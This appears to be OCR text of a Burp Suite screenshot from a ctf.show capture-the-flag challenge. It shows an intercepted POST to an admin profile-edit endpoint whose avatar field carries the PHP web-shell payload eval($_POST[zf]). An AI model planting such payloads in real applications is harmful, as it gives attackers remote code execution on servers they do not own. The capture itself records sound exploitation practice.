 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Intruder Repeater Sequencer
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://1b8df6d7-15b4-4743-bfd1-52fc065453b3.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST /api/admin_edit.php HTTP/1.1
2 Host: 1b8df6d7-15b4-4743-bfd1-52fc065453b3.challenge.ctf.show
3 Content-Length: 118
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://1b8df6d7-15b4-4743-bfd1-52fc065453b3.challenge.ctf.show
9 Referer: http://1b8df6d7-15b4-4743-bfd1-52fc065453b3.challenge.ctf.show/index.php?action=view&page=admin_profile_edit
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=436dap2ne75s90kgu8nr97hec1
13 Connection: close
14
15 username=admin&nickname=11&avatar=eval($_POST[zf])
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
S 英
? Search... 0 matches